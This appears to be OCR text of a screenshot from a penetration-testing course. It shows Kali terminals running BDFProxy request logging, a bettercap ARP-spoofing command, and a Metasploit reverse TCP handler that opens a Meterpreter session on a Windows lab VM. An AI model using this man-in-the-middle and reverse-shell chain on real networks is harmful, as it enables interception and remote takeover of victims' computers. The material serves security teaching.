 Applications Places Terminator Fri 13:32 2
root@kali: ~/Downloads
root@kali: /opt/BDFProxy 67x16
[*] HOST: 173.239.4.63
[*] PATH: /img/dap-logo200.png
********** END REQUEST **********
========== RESPONSE ==========
[*] HOST: 173.239.4.63
[*] PATH: /img/dap-logo200.png
========== END RESPONSE ==========
********** REQUEST **********
[*] HOST: 173.239.4.63
[*] PATH: /favicon.ico
********** END REQUEST **********
========== RESPONSE ==========
[*] HOST: 173.239.4.63
[*] PATH: /favicon.ico
========== END RESPONSE ==========
root@kali: ~ 67x16
root@kali:~# bettercap -iface eth0 -caplet /root/spoof.cap
ZSECURITY
bettercap v2.22 (built for linux amd64 with go1.11.6) [type 'help'
for a list of commands]
10.0.2.0/24 > 10.0.2.15 » [13:14:55] [endpoint.new] endpoint 10.0.
2.3 detected as 08:00:27:e6:f3:9e (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 » [13:14:55] [sys.log] [war] arp.spoof ful
l duplex spoofing enabled, if the router has ARP spoofing mechanism
s, the attack will fail.
10.0.2.0/24 > 10.0.2.15 » [13:14:55] [sys.log] [inf] arp.spoof arp
spoofer started, probing 1 targets.
10.0.2.0/24 > 10.0.2.15 » [13:14:56] [endpoint.new] endpoint 10.0.
2.6 detected as 08:00:27:e6:e5:59 (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 »
root@kali: ~/Downloads 136x16
[-] Handler failed to bind to 192.168.1.16:5555:- -
[*] Started reverse TCP handler on 0.0.0.0:5555
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.15:8090 -> 10.0.2.6:52681) at 2019-04-26 13:31:49 -0400
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows MSEDGEWIN10\IEUser @ MSEDGEWIN10 10.0.2.15:8090 -> 10.0.2.6:52681 (10.0.2.6)
msf5 exploit(multi/handler) >
ûdemy